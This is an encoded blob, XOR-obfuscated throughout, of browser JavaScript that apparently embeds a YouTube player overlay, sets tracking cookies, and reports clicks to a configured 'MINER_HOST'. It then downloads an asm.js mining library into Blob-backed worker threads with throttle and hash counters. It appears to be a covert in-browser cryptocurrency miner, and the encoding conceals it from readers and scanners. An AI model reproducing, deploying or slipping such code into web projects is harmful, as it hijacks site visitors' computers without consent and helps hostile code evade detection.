4\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0